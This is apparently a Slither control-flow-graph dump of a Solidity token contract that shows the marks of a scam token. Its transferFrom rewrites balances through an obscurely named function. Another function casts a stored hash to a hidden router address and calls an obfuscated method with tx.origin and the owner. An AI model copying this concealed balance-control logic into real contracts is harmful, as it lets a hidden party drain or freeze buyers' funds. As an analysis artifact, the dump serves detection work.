 Contract Control Flow Graph
_dogeswap2:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 10416176646054547721902664894175525578
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.RETURN
true
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)